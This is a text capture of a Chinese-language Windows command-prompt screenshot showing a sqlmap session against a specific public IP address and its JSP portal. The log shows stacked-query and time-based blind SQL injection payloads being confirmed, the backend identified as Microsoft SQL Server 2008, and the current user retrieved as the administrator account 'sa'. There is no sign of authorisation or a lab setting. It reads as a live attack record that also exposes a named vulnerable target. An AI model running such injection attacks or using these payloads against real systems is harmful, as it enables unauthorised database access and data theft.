 管理员: 命令提示符
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[22:47:30] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase s
tacked queries' injectable
[22:47:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:47:51] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind' injectable
[22:47:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:47:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:48:08] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://124.128.96.98:8001/R9iPortal/cm/cm_notice_content.jsp?info_i
d=4; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://124.128.96.98:8001/R9iPortal/cm/cm_notice_content.jsp?info_i
d=4 WAITFOR DELAY '0:0:5'--
---
[22:51:21] [INFO] testing Microsoft SQL Server
[22:51:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:51:32] [INFO] confirming Microsoft SQL Server
[22:52:04] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:52:04] [INFO] fetching current user
[22:52:04] [INFO] retrieved: sa
current user:    'sa'
[22:53:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 135 times
[22:53:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.128.96.98'